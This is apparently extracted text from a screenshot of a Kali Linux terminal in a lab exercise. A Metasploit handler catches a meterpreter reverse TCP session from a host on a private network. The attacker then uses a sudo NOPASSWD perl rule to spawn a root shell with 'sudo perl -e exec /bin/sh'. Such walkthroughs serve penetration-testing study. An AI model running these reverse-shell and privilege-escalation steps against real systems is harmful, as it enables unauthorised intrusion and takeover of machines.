 Applications Places Terminal Mon 01:45 1
root@kali: ~/Desktop
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
sudo perl "exec
sudo perl -e "exec '/bin/sh' "
bash -i